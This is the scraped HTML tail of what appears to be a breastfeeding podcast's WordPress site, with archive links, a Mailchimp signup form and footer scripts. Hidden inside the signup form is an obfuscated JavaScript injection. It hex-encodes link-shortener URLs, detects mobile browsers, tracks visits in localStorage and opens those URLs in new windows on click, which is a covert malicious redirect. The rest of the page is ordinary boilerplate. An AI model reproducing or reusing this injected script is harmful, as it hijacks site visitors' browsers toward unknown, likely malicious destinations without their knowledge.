	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769829198" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio 